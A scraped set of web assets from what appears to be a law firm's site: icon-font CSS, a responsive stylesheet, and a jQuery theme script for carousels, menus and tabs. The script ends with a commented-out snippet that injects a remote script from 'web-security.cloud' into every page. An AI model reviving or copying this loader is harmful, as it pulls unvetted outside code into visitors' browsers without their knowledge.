.flaticon-house:before { content: "\f11e"; }
.flaticon-house-1:before { content: "\f11f"; }
.flaticon-two-quotes:before { content: "\f120"; }
.flaticon-left-quote:before { content: "\f121"; }
.flaticon-quote:before { content: "\f122"; }
.flaticon-quotation-mark:before { content: "\f123"; }
.flaticon-right-quote-sign:before { content: "\f124"; }
.flaticon-quote-1:before { content: "\f125"; }
.flaticon-left-quote-1:before { content: "\f126"; }
.flaticon-add:before { content: "\f127"; }
.flaticon-plus:before { content: "\f128"; }
.flaticon-placeholder:before { content: "\f129"; }
.flaticon-placeholder-1:before { content: "\f12a"; }
.flaticon-placeholder-2:before { content: "\f12b"; }
.flaticon-placeholder-filled-point:before { content: "\f12c"; }
.flaticon-telephone:before { content: "\f12d"; }
.flaticon-phone-call:before { content: "\f12e"; }
.flaticon-call:before { content: "\f12f"; }
.flaticon-call-answer:before { content: "\f130"; }
.flaticon-old-handphone:before { content: "\f131"; }
.flaticon-chat:before { content: "\f132"; }
.flaticon-comment:before { content: "\f133"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f134"; }
.flaticon-talk:before { content: "\f135"; }
.flaticon-calendar:before { content: "\f136"; }
.flaticon-calendar-1:before { content: "\f137"; }
.flaticon-timetable:before { content: "\f138"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-link-symbol:before { content: "\f13b"; }
.flaticon-unlink:before { content: "\f13c"; }
.flaticon-web-link:before { content: "\f13d"; }
.flaticon-play-button:before { content: "\f13e"; }
.flaticon-music-player-play:before { content: "\f13f"; }
.flaticon-play-arrow:before { content: "\f140"; }
.flaticon-portfolio:before { content: "\f141"; }
.flaticon-money-bag-with-dollar-symbol:before { content: "\f142"; }
.flaticon-money-bag:before { content: "\f143"; }
.flaticon-portfolio-1:before { content: "\f144"; }
.flaticon-suitcase:before { content: "\f145"; }
.flaticon-old-fashion-briefcase:before { content: "\f146"; }
.flaticon-ribbon-badge-award:before { content: "\f147"; }
.flaticon-award:before { content: "\f148"; }
.flaticon-winner:before { content: "\f149"; }
.flaticon-trophy:before { content: "\f14a"; }
.flaticon-multiple-users-silhouette:before { content: "\f14b"; }
.flaticon-profile:before { content: "\f14c"; }
.flaticon-users:before { content: "\f14d"; }
.flaticon-startup:before { content: "\f14e"; }
.flaticon-startup-1:before { content: "\f14f"; }
.flaticon-start-up:before { content: "\f150"; }
.flaticon-speed:before { content: "\f151"; }
.flaticon-rocket:before { content: "\f152"; }
.flaticon-startup-2:before { content: "\f153"; }
.flaticon-map:before { content: "\f154"; }
.flaticon-map-1:before { content: "\f155"; }
.flaticon-mail-box:before { content: "\f156"; }
.flaticon-download-arrow:before { content: "\f157"; }
.flaticon-download:before { content: "\f158"; }
.flaticon-pdf:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-magnifying-glass-1:before { content: "\f15b"; }
.flaticon-magnifier-tool:before { content: "\f15c"; }
.flaticon-search:before { content: "\f15d"; }
.flaticon-menu:before { content: "\f15e"; }
.flaticon-menu-1:before { content: "\f15f"; }
.flaticon-menu-2:before { content: "\f160"; }
.flaticon-shopping-cart:before { content: "\f161"; }
.flaticon-shopping-cart-1:before { content: "\f162"; }
.flaticon-shopping-cart-black-shape:before { content: "\f163"; }
.flaticon-shopping-cart-of-checkered-design:before { content: "\f164"; }
.flaticon-right-arrow:before { content: "\f165"; }
.flaticon-back:before { content: "\f166"; }
.flaticon-down-arrow:before { content: "\f167"; }
.flaticon-line-chart:before { content: "\f168"; }
.flaticon-play-button-1:before { content: "\f169"; }
.flaticon-right-arrow-1:before { content: "\f16a"; }
.flaticon-left-arrow:before { content: "\f16b"; }
.flaticon-back-arrow:before { content: "\f16c"; }
.flaticon-play-button-2:before { content: "\f16d"; }
.flaticon-play-button-3:before { content: "\f16e"; }
.flaticon-target:before { content: "\f16f"; }
.flaticon-left-arrow-1:before { content: "\f170"; }
.flaticon-right-arrow-2:before { content: "\f171"; }
.flaticon-growth:before { content: "\f172"; }
.flaticon-target-1:before { content: "\f173"; }
.flaticon-settings:before { content: "\f174"; }
.flaticon-avatar:before { content: "\f175"; }
.flaticon-share:before { content: "\f176"; }
.flaticon-heart:before { content: "\f177"; }
.flaticon-like:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-headphones:before { content: "\f17a"; }
.flaticon-garbage:before { content: "\f17b"; }
.flaticon-internet:before { content: "\f17c"; }
.flaticon-network:before { content: "\f17d"; }

--- FILE ---
content_type: text/css
request_url: https://gelegen.av.tr/tema/genel/css/responsive.css
body_size: 2832
content:
/* Lawsight HTML Template*/

@media only screen and (max-width: 5000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.page-wrapper{
		overflow:hidden;	
	}
	
	.header-style-two .outer-container{
		padding:0px 15px;
	}
	
	.testimonial-block-three{
		margin-bottom:40px;
	}
	
	.portfolio-single-section .content-column .inner-column{
		padding:0px;
	}
	
	.main-header .header-upper .outer-box .nav-toggler,
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .info-box strong{
		font-size:13px;
	}
	
	.main-footer:before,
	.about-section .image-layer,
	.banner-section-two .content-column .text br,
	.header-style-two .phone-number,
	.main-header .header-upper .social-box,
	.main-header .header-upper .button-box,
	.main-header .header-upper .search-box-outer{
		display:none;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.feature-block .inner-box .content h4{
		font-size:22px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		margin-top:0px;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.sidebar-page-container .sidebar-side .padding-right,
	.main-header .header-upper .main-menu{
		padding-right:0px;
	}
	
	.main-header .header-upper .logo-box{
		position:relative;
		left:0px;
	}
	
	.banner-section .slide{
		padding:250px 0px 150px;
	}
	
	.header-style-two .nav-outer .main-menu{
		float:right !important;
		display:block;
	}
	
	.banner-section-two .content-column h2{
		font-size:44px;
	}
	
	.about-section .image-column .inner-column{
		padding-top:0px;
	}
	
	.about-section .content-column .question{
		font-size:15px;
	}
	
	.portfolio-section .outer-container{
		padding:0px 15px;
	}
	
	h5{
		font-size:17px;
	}
	
	.list-style-two li{
		font-size:16px;
	}
	
	.services-section-three .image-column .inner-column,
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.services-section-three .blocks-column .inner-column{
		margin-right:0px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:32.9%;
	}
	
	.main-header .main-menu::before{
		right:-200px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.feature-section-two .inner-container{
		padding-top:0px;
		border-top:0px;
	}
	
	.contact-page-section .inner-container h2{
		font-size:30px;
	}
	
	.contact-page-section .inner-container h2 br,
	.feature-block-two .inner-box .year::before,
	.feature-block-two .fill-line{
		display:none;
	}
	
	.about-section.style-two{
		padding-bottom:0px;
	}
	
	.services-section-three .image-column .inner-column .image{
		float:left;
	}
	
	.feature-block-two .inner-box .year{
		position:relative;
		top:0px;
		margin-bottom:15px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.banner-section-two .image-column{
		order:2;
		padding-top:50px;
	}
	
	.banner-section-two .content-column{
		order:1;
	}
	
	.main-slider .tparrows,
	.fixed-header .sticky-header,
	.banner-section-two .left-side{
		display:none;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
		text-align:center;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-header .header-upper .support-box{
		margin-top:10px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .slide .content{
		width:100%;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.main-slider .slide .image-box{
		display:none;
	}
	
	.main-header .top-left .contact-list li a{
		font-size:14px;
	}
	
	.team-block{
		margin-bottom:40px;
	}
	
	.main-header .header-upper .outer-box{
		display:none;
	}
	
	.header-style-two{
		position:relative;
		margin-top:0px;
		background-color:#c1955f;
	}
	
	.banner-section-two{
		padding-top:0px;
	}
	
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.news-section .section-title .pull-left,
	.news-section .section-title .pull-right,
	.team-section .section-title .pull-left,
	.team-section .section-title .pull-right{
		width:100%;
	}
	
	.news-section .section-title .pull-right .text,
	.team-section .section-title .text{
		max-width:100%;
	}
	
	.news-section .section-title .text{
		padding-left:0px;
	}
	
	.news-section .section-title .pull-right{
		width:100%;
	}
	
	.form-section .upper-content .info-column .list-style-two{
		padding-top:0px;
	}
	
	.testimonial-section .owl-dots{
		position:relative;
		top:0px;
		margin-top:30px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.section-title h2,
	.page-title h1,
	.section-title-two h2{
		font-size:28px;	
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
		margin-top: 10px;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-header .top-left,
	.main-slider .owl-nav,
	.main-header .main-menu:before,
	.main-header .header-upper .outer-box,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .top-right .cart-box{
		float:none;
		display:inline-block;
	}
	
	.main-header .btn-outer{
		left:0px;
		top:0px;
		right:auto;
		margin-top:15px;
		text-align:left;
		z-index:12;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .main-box .outer-container{
		padding:0px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-80px;
	}
	
	.main-slider h3{
		font-size:18px;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		left:0px !important;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-footer .footer-bottom .social-column,
	.main-footer .footer-bottom{
		text-align:center;
	}
	
	.section-title .big-title{
		font-size:80px;
	}
	
	.main-footer .footer-bottom .footer-nav{
		text-align:center;
		margin-top: 6px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.main-header .header-upper .option-box{
		position:absolute;
		right:70px;
		top:-54px;
		z-index:20;
		margin-left:0px;
		padding-top:0px;
		margin-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding:0px 0px 0px;
		z-index:20;
	}
	
	.main-header .header-upper .option-box .nav-btn{
		margin-left:0px;
	}
	
	.main-slider .slide .content{
		padding:80px 0px 0px;
	}
	
	.main-slider .optimize-content{
		padding-bottom:0px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		margin-top:48px;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.main-header .header-lower .language .dropdown-menu{
		margin-top:47px;
	}
	
	.section-title-three h2,
	.page-title .content h1,
	.main-slider h2.style-two{
		font-size:25px;
	}
	
	.belgeler img {
		height: auto;
	}
	
	.sidebar-page-container {
		padding: 50px 0px 0px;
	}
	
	.portfolio-single-section {
		padding: 50px 0px 0px;
	}
	
	.team-block .image img {
		height: auto;
	}
	
	.inner-container {
		padding: 30px 30px 30px;
	}
	
	.main-header .header-upper .logo-box .logo img {
		height: 65px;
	}
	
	h1{
		font-size:50px;
	}
	
	.video-box{
		width:100%;
	}
	
	.main-header{
		position:relative;
		margin-top:0px;
		background-color:#222222;
	}
	
	.banner-section .slide{
		padding:20px 0px 20px;
		background-size: 100%;
		background-repeat: no-repeat;
	}
	
	.banner-section .owl-prev, .banner-section .owl-next {
		height: 50px;
		width: 50px;
		line-height: 50px;
	}
	
	.btn-style-one,
	.btn-style-two {
		line-height: 10px;
		padding: 10px 20px 10px 20px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.banner-section .content .title{
		font-size:15px;
	}
	
	.services-section-two .lower-section .carousel-box .content{
		padding-left:15px;
		padding-right:15px;
	}
	
	.page-title{
		padding:15px 0px;
	}
	
	.portfolio-section-two .filters li{
		padding:0px 8px;
		margin:0px 8px;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.blog-single .post-share-options{
		padding-left:0px;
		padding-right:0px;
	}
	
	.blog-single .post-share-options .post-tags a{
		margin-right:0px;
	}
	
	.main-header.header-style-two{
		background:#c1955f;
	}
	
	.header-style-two .nav-outer .main-menu{
		width:100%;
		margin-top:-80px;
	}
	
	.main-header.header-style-two .nav-outer{
		margin-top:0px;
	}
	
}

@media only screen and (max-width: 599px){
	
	.main-slider .price,
	.main-slider h3.light{
		font-size:26px;
	}
	
	.contact-page-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-text{
		font-size:18px;
	}
	
	.blog-single .post-share-options .social-links{
		width:100%;
		display:block;
	}
	
	.section-title h3 br,
	.subscribe-section .inner-container h2 br{
		display:none;
	}
	
	.list-style-seven li{
		font-size:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote{
		padding-left:30px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		position:relative;
		left:0px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.main-slider h2{
		font-size:26px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		width:250px;
	}
	
	.main-slider .theme-btn{
		margin-right:10px;
	}
	
	.section-title h2{
		font-size:24px !important;
	}
	
	.main-slider .theme-btn{
		font-size:12px;
	}
	
	.section-title-three h2{
		font-size:32px;
	}
	
	.main-slider .text{
		font-size:16px;
	}
	
	.section-title h2 br{
		display:none;
	}
	
	h1{
		font-size:40px;
	}
	
	h3{
		font-size:26px;
	}
	
	.subscribe-section .inner-container{
		padding:20px 15px;
	}
	
	.subscribe-section .inner-container h2{
		font-size:20px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:100%;
		margin-bottom:1px;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.main-header .search-box-outer .dropdown-menu{
		top:44px;	
	}
	
	.testimonial-block .inner-box .text,
	.services-block .inner-box .content{
		padding-left:0px;
	}
	
	.more-services a{
		font-size:16px;
	}
	
	.testimonial-block .inner-box .quote-icon{
		position:relative;
		top:0px;
		margin-bottom:18px;
		display:block;
	}
	
	.subscribe-form .form-group{
		padding-right:0px;
	}
	
	.subscribe-form input[type="submit"],
	.subscribe-form button{
		position:relative;
		width:100%;
		margin-top:15px;
	}
	
	.services-block .inner-box .icon-box{
		position:relative;
		margin-bottom:18px;
	}
	
	.testimonial-block-three .inner-box,
	.contact-form-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.about-section .content-column .inner-column .signature{
		padding:0px;
	}
	
	.about-section .content-column .inner-column .signature .signature-img{
		position:relative;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.services-section {
		padding: 50px 0px 50px;
	}
	
	.project-block-three .inner-box .image .overlay-box{
		padding:15px 15px;
	}
	
	.banner-section-two .content-column h2{
		font-size:34px;
	}
	
	.portfolio-section-two .filters li{
		margin-bottom:12px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://gelegen.av.tr/tema/genel/js/script.js
body_size: 2136
content:
(function($) {
"use strict";
	
	// Preloader
	function handlePreloader() { if($('.preloader').length){ $('.preloader').delay(200).fadeOut(500);	}	}
	// Header Style & Scroll to Top
	function headerStyle() {
	if($('.main-header').length){ var windowpos = $(window).scrollTop(); var siteHeader = $('.main-header'); var scrollLink = $('.scroll-to-top');
	if (windowpos >= 1) { siteHeader.addClass('fixed-header'); scrollLink.fadeIn(300); } else { siteHeader.removeClass('fixed-header');
	scrollLink.fadeOut(300); } } } headerStyle();
	// Dropdown Toggle
	if($('.main-header li.dropdown ul').length){ $('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
	//Dropdown Button
	$('.main-header li.dropdown .dropdown-btn').on('click', function() {	$(this).prev('ul').slideToggle(500);	});
	//Disable dropdown parent link
	$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) { e.preventDefault();	});	}
	//Hidden Sidebar
	if($('.hidden-bar').length) { var hiddenBar = $('.hidden-bar');	var hiddenBarOpener = $('.nav-btn');	var hiddenBarCloser = $('.hidden-bar-closer');	$('.hidden-bar-wrapper').mCustomScrollbar();
	//Show Sidebar
	hiddenBarOpener.on('click', function () {	hiddenBar.addClass('visible-sidebar');	});
	//Hide Sidebar
	hiddenBarCloser.on('click', function () {	hiddenBar.removeClass('visible-sidebar');	}); }
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box .nav-toggler').length){
	//Show Form
	$('.main-header .header-upper .outer-box .nav-toggler').on('click', function(e) { e.preventDefault();	$('body').addClass('background-visible');	});
	//Hide Form
	$('.form-back-drop').on('click', function(e) {	e.preventDefault();	$('body').removeClass('background-visible'); });
	$('.form-back-drop').on('click', function(e) { $('.hidden-bar').removeClass("visible-sidebar");	});
	$('.hidden-bar .hidden-bar-closer').on('click', function(e) {	$('body').removeClass("background-visible"); }); }	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
	$('.main-slider-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{ items:1 },	600:{ items:1 }, 800:{ items:1 }, 1024:{ items:1 },	1200:{items:1} } }); }
	// Single Item Carousel
	if ($('.single-item-carousel').length) {
	$('.single-item-carousel').owlCarousel({ animateOut: 'fadeOut', animateIn: 'fadeIn', loop:true, margin:0, nav:true, autoHeight: true, autoplayHoverPause: true, smartSpeed: 500, autoplay: 6000,
	navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{0:{	items:1	},600:{items:1},800:{items:1},1024:{items:1	},1200:{items:1	}}	}); }
	// Portfolio Carousel
	if ($('.portfolio-carousel').length) {
	$('.portfolio-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true, singleItem:true, smartSpeed: 700,	autoHeight: false, autoplay: true, autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{
	0:{ items:1	},	600:{items:2},800:{	items:3	},1024:{items:3	},1280:{items:4	},1500:{items:5	}	}	});    }
	// Services Carousel
	if ($('.services-carousel').length) {
	$('.services-carousel').owlCarousel({
	animateOut: 'fadeOut',animateIn: 'fadeIn',loop:true,margin:6,nav:true,smartSpeed: 500,autoplay: 6000,navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
	responsive:{ 0:{items:1},400:{items:2},	600:{items:2},	800:{items:2},	1024:{items:2},	1200:{items:2}	}	});  }
	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
	$('.testimonial-carousel').owlCarousel({
	loop:true,	margin:30,	nav:true,singleItem:true,smartSpeed: 700,autoHeight: false,	autoplay: true,	autoplayTimeout:10000,
	navText: [ '<span class="flaticon-back-7"></span>', '<span class="flaticon-right-arrow"></span>' ],
	responsive:{ 0:{items:1	},	600:{items:1},800:{	items:2	},	1024:{items:2	},	1280:{	items:2	},	1500:{	items:2	}	}	});	}	
	// Fact Counter
	if($('.count-box').length){
	$('.count-box').appear(function(){
	var $t = $(this),	n = $t.find(".count-text").attr("data-stop"),	r = parseInt($t.find(".count-text").attr("data-speed"), 10);				
	if (!$t.hasClass("counted")) {	$t.addClass("counted");	$({ countNum: $t.find(".count-text").text()	}).animate({ countNum: n	}, { duration: r,	easing: "linear",
	step: function() {	$t.find(".count-text").text(Math.floor(this.countNum));	},	complete: function() {	$t.find(".count-text").text(this.countNum);	} });}	},{accY: 0});	}
	// Tabs Box
	if($('.tabs-box').length){
	$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
	e.preventDefault();	var target = $($(this).attr('data-tab'));if ($(target).is(':visible')){
	return false;}else{ target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
	$(this).addClass('active-btn'); target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
	target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
	$(target).fadeIn(300); 	$(target).addClass('active-tab');	}	});	}
	// Sortable Masonary with Filters
	function sortableMasonry() {
	if($('.sortable-masonry').length){	var winDow = $(window);	// Needed variables
	var $container=$('.sortable-masonry .items-container');	var $filter=$('.filter-btns');	
	$container.isotope({
	filter:'*',
	masonry: {	columnWidth : '.masonry-item.col-lg-3' },
	animationOptions:{	duration:500,	easing:'linear'	}	});
	// Isotope Filter 
	$filter.find('li').on('click', function(){
	var selector = $(this).attr('data-filter');
	try {	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}}); } catch(err) {	}return false;	});
	winDow.on('resize', function(){
	var selector = $filter.find('li.active').attr('data-filter');
	$container.isotope({ filter	: selector,	animationOptions: {	duration: 500,	easing	: 'linear',	queue	: false	}	});	});
	var filterItemA	= $('.filter-btns li'); filterItemA.on('click', function(){	var $this = $(this);if ( !$this.hasClass('active')) {filterItemA.removeClass('active');	$this.addClass('active');}	});	}	}
	sortableMasonry();
	//Custom Seclect Box
	if($('.custom-select-box').length){ $('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');	}
	//Gallery Filters
	if($('.filter-list').length){	$('.filter-list').mixItUp({});	}
	//LightBox / Fancybox
	if($('.lightbox-image').length) {	$('.lightbox-image').fancybox({		openEffect  : 'fade',	closeEffect : 'fade',	helpers : {	media : {}	}});	}
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
	$(".scroll-to-target").on('click', function() {	var target = $(this).attr('data-target');
	// animate
	$('html, body').animate({	scrollTop: $(target).offset().top	}, 1500); });	}
	// Elements Animation
	if($('.wow').length){var wow = new WOW(  { boxClass:     'wow', animateClass: 'animated', 	offset: 0, mobile: true, live:true });	wow.init();	}
	// Scrollig Script
	$(window).on('scroll', function() {	headerStyle();	});
	// loading Script
	$(window).on('load', function() {	handlePreloader();	sortableMasonry();	});	

})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/